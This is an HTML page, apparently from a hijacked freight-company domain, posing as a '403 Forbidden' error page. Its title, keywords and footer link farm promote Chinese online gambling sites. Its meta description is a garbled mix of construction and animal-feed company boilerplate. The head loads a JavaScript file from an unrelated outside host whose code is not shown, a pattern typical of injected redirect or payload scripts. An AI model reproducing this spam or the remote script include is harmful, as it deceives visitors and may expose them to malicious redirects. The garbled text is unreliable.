

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.opencityfreight.com/14/132/
body_size: 1265
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>乐鱼手机登录入口-乐鱼（中国）官方</title>
<meta content="乐鱼手机登录入口,乐鱼（中国）官方" name="keywords"/>
<meta content="乐鱼手机登录入口（以下简称乐鱼（中国）官方）成立于2001年，集装配式建筑工程制造、预拌混凝土干混砂浆生产销售、市政、园林、装饰、钢构、幕墙、起重设备安装租赁、防火系列门窗生产、餐饮、旅游服务等于一体的国家最具成长性百强企业。乐鱼手机登录入口将坚持“平台推动、机制激活、高质发展”的管理思想，朝着中国一流的农牧科技企业集团战略目标奋勇向前、永不止步，持续做好日粮清洁、肉品清洁、环境清洁的3C清洁饲料技术领跑者——打造安全产品，创造美好生活！" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/2/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/14/132/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/10 05:20:59</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.kpmlab.com">星空体育在线平台官网</a> | <a href="http://www.rushidaohe.com">平博网中国</a> | <a href="http://www.upincumming.com">j9网页版登录入口(中国)官方网站</a> | <a href="http://www.willietsdawgs.com">必赢手机官方网站入口</a> | <a href="http://www.amposts.com">星空网页版登录入口</a> | <a href="http://www.yiwafer.com">1x体育官网</a> | <a href="http://www.lollil.com">OD手机官方网站入口</a> | <a href="http://www.abadvt.com">OD电竞·(中国)官方网站</a> | <a href="http://www.afriquedurire.com">pinnacle平博(中国)官方网站</a> | 
</div>
</body>
</html>
